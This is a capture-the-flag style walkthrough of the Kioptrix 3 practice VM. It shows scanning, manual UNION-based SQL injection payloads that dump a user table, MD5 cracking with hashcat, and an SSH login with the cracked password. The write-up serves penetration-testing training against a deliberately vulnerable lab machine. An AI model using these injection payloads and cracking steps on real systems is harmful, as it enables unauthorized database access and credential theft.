
Welcome back to the Kioptrix VM Series!
These write-ups were created in aiding those starting the PWK Course, or who are training for the OSCP Certificate. The Kioptrix VM’s were created to closely resemble those in the PWK Course. To read more about this, or if you haven’t already read my first post for Kioptrix 1 - then I suggest you do so. That post can be found here.
Alright - let’s get to pwning Kioptrix 3!
Description:
It’s been a while since the last Kioptrix VM challenge. Life keeps getting the way of these things you know.
After the seeing the number of downloads for the last two, and the numerous videos showing ways to beat these challenges. I felt that 1.2 (or just level 3) needed to come out. Thank you to all that downloaded and played the first two. And thank you to the ones that took the time to produce video solutions of them. Greatly appreciated.
As with the other two, this challenge is geared towards the beginner. It is however different. Added a few more steps and a new skill set is required. Still being the realm of the beginner I must add. The same as the others, there’s more then one way to “pwn” this one. There’s easy and not so easy. Remember… the sense of “easy” or “difficult” is always relative to ones own skill level. I never said these things were exceptionally hard or difficult, but we all need to start somewhere. And let me tell you, making these vulnerable VMs is not as easy as it looks…
Important thing with this challenge. Once you find the IP (DHCP Client) edit your hosts file and point it to kioptrix3.com
There’s a web application involved, so to have everything nice and properly displayed you really need to this.
Hope you enjoy Kioptrix VM Level 1.2 challenge.
The Hack:
Alright, let’s begin by running netdiscover to see what devices are on our network, and to see if we can’t pinpoint our Kioptrix VM.
 Currently scanning: 192.168.9.0/16   |   Screen View: Unique Hosts

 8 Captured ARP Req/Rep packets, from 6 hosts.   Total size: 480
 _____________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -----------------------------------------------------------------------------
 192.168.1.1     00:26:f2:0c:b3:82      1      60  NETGEAR
 192.168.1.9     d8:cb:8a:bf:d0:59      1      60  Micro-Star INTL CO., LTD.
 192.168.1.10    18:03:73:1c:5d:6a      3     180  Dell Inc.
 192.168.1.13    00:0c:29:3d:0e:fd      1      60  VMware, Inc.
Okay, now that we have the IP of 192.168.13 for the Kioptrix VM, let’s go ahead and edit our /etc/hosts files to make sure we don’t encounter any errors in the future.
root@kali:~# gedit /etc/hosts
Once we open up and edit the hosts file, make sure it looks similar to below:
127.0.0.1	localhost
127.0.1.1	kali
192.168.1.13 kioptrix3.com
After we edit our hosts file, and save it - let’s run nmap to see what ports and services are open/running on the Kioptrix VM.
root@kali:~# nmap -sS -A -n 192.168.1.13

Starting Nmap 7.40 ( https://nmap.org ) at 2016-12-28 23:25 CST
Nmap scan report for 192.168.1.13
Host is up (0.0012s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
|   1024 30:e3:f6:dc:2e:22:5d:17:ac:46:02:39:ad:71:cb:49 (DSA)
|_  2048 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd (RSA)
80/tcp open  http    Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|_http-title: Ligoat Security - Got Goat? Security ...
MAC Address: 00:0C:29:3D:0E:FD (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.16 - 2.6.28
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE
HOP RTT     ADDRESS
1   1.15 ms 192.168.1.13

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.29 seconds
Initially we see that only two ports are open TCP/22 (SSH) and TCP/80 (HTTP). From this I can infer that much of our exploitation will be taken place on the website. So let’s go ahead and browse to the website by entering the IP address of the machine in our browser.

Interesting… It seems like some sort of security website, with a blog and a login page. Let’s start by running nikto to see if we can’t find any website vulnerabilities and misconfigurations.
root@kali:~# nikto -h 192.168.1.13
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP:          192.168.1.13
+ Target Hostname:    192.168.1.13
+ Target Port:        80
+ Start Time:         2016-12-28 23:27:12 (GMT-6)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
+ Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.6
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Cookie PHPSESSID created without the httponly flag
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server leaks inodes via ETags, header found with file /favicon.ico, inode: 631780, size: 23126, mtime: Fri Jun  5 14:22:00 2009
+ PHP/5.2.4-2ubuntu5.6 appears to be outdated (current is at least 5.6.9). PHP 5.5.25 and 5.4.41 are also current.
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F36-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3092: /phpmyadmin/changelog.php: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpmyadmin/: phpMyAdmin directory found
+ OSVDB-3092: /phpmyadmin/Documentation.html: phpMyAdmin is for managing MySQL databases, and should be protected or limited to authorized hosts.
+ 7534 requests: 0 error(s) and 19 item(s) reported on remote host
+ End Time:           2016-12-28 23:27:47 (GMT-6) (35 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
phpMyAdmin was the first thing that caught my eye - which is a free software tool written in PHP, intended to handle the administration of MySQL over the Web.
Let’s navigate to /phpmyadmin/ to see if we can’t find any more information.

Quickly looking at this, we can tell that the phpMyAdmin version is 2.11.3 - so initially, let’s run a Google search to see if there are any public vulnerabilities/exploits.
After a quick search I came across CVE-2009-1151, which is an RCE exploit by injection of arbitrary PHP code. Unfortunately it seems that this vulnerability can only be exploited against environments where the administrator has chosen to install phpMyAdmin following the wizard method, rather than manual method.
The difference is that the wizard method would result in the phpMyAdmin page being /phpMyAdmin/, but for us we have /phpmyadmin/ which makes it seem as if the developer installed it manually - which would also explain why this exploit failed for me.
But that’s okay… we still have a lot of ground to cover on the website, and I’m sure we can find another attack vector.
Let’s take a look at their Blog page!

It seems that they are promoting a new gallery page… which they are selling the source code to. Huh, let’s go ahead and browse to the gallery page!
After browsing the gallery page I saw that in one of the links I was able to sort the photos by certain values.

The thing that really caught my eye here was the “id” parameter in the URL. So I attempted to inject a single qoute to try and see if the application was vulnerable to SQL Injection.

I was right! The id parameter was vulnerable to SQL Injection - notice the SQL Error that the page returned.
At this point many people will invoke SQLMap to try and exploit this vulnerability, BUT, we are going to do it manually!
There is a very good SQL Injection Tutorial by Break The Security that I suggest you read before exploiting this application, just so you have a decent understanding of what we are doing. Either way, I will try to explain the best I can as we go along.
So, the first thing we want to do is find the amount of columns the SQL Database has, and also find out which one of those columns is vulnerable to SQL Injection.
So in the URL after the id variable, we will type in the following:
-1 union select 1,2,3,4,5,6

From this we can see that the application has 6 columns (read the link above that I posted on how to find the total amount of columns), and that columns 2 and 3 are vulnerable to SQL Injection.
Our next step would be to find out what Version of SQL is running. This will aid us in better formatting our SQL Syntax depending on what SQL Database is being used (NoSQL, MySQL, MSSQL, etc).
So since column 2 is vulnerable, we will be injecting our code in place of 2 in the URL. Let’s go ahead and replace 2 with @@version to get the version. Your syntax should look like below:
-1 union select 1,@@version,3,4,5,6

SQL Version 5.0.51a is actually MySQL - great, we now know how to better format our SQL Syntax.
Our next step in the SQL Injection would be to find what tables are located in the database. Let’s inject the following SQL Query.
-1 union select 1,2,group_concat(table_name),4,5,6 from information_schema.tables where table_schema=database()--

Nice! We now are able to see all the tables stored in the database! The dev_accounts looks really promising, let’s go ahead and see if we can’t find out the columns contained in that table.
-1 union select 1,group_concat(column_name),3,4,5,6 FROM information_schema.columns WHERE table_name=CHAR(100, 101, 118, 95, 97, 99, 99, 111, 117, 110, 116, 115)--
The CHAR() section in the SQL Query is actually the dev_accounts table name. This needs to be done otherwise the SQL Query will fail.

Alright! Let’s go ahead and print out the username, and password columns.
-1 union select 1,group_concat(username,0x3a,password),3,4,5,6 FROM dev_accounts--

Alright! We got 2 Usernames and Passwords. We can copy the hashes for both passwords into a text editor in Kali.
root@kali:~# gedit hashes.txt
root@kali:~# cat hashes.txt
0d3eccfb887aabd50f243b3f155c0f85
5badcaf789d3d1d09794d8f021f40f0e
After that’s done, we can go ahead and attempt to crack the hashes. I used HashCat to crack the hashes. You can use anything you want, but I find that HashCat is more accurate and much faster.
root@kali:~# hashcat -m 0 hashes.txt /usr/share/wordlists/rockyou.txt
hashcat (v3.10) starting...

OpenCL Platform #1: Intel(R) Corporation
========================================
- Device #1: Intel(R) Core(TM) i7-5820K CPU @ 3.30GHz, 988/3955 MB allocatable, 4MCU

OpenCL Platform #2: Mesa, skipped! No OpenCL compatible devices found

Hashes: 2 hashes; 2 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable Optimizers:
* Zero-Byte
* Precompute-Init
* Precompute-Merkle-Demgard
* Meet-In-The-Middle
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Salt
* Raw-Hash
Watchdog: Temperature abort trigger disabled
Watchdog: Temperature retain trigger disabled

- Device #1: Kernel m00000_a0.35b61712.kernel not found in cache! Building may take a while...
Generating dictionary stats for /usr/share/wordlists/rockyou.txt: 33553434 bytes                                                                                Generated dictionary stats for /usr/share/wordlists/rockyou.txt: 139921507 bytes, 14344392 words, 14343297 keyspace

5badcaf789d3d1d09794d8f021f40f0e:starwars
0d3eccfb887aabd50f243b3f155c0f85:Mast3r

Session.Name...: hashcat
Status.........: Cracked
Input.Mode.....: File (/usr/share/wordlists/rockyou.txt)
Hash.Target....: File (hashes.txt)
Hash.Type......: MD5
Time.Started...: Thu Dec 29 01:25:15 2016 (1 sec)
Speed.Dev.#1...:  5889.1 kH/s (0.42ms)
Recovered......: 2/2 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.......: 10835274/14343297 (75.54%)
Rejected.......: 1354/10835274 (0.01%)
Restore.Point..: 10831177/14343297 (75.51%)

Started: Thu Dec 29 01:25:15 2016
Stopped: Thu Dec 29 01:25:21 2016
Now that we have cracked both passwords let’s SSH into the Kioptrix Machine with our newly found credentials.
root@kali:~# ssh loneferret@192.168.1.13
loneferret@192.168.1.13's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Sat Apr 16 08:51:58 2011 from 192.168.1.106
loneferret@Kioptrix3:~$ id

uid=1000(loneferret) gid=100(users) groups=100(users)
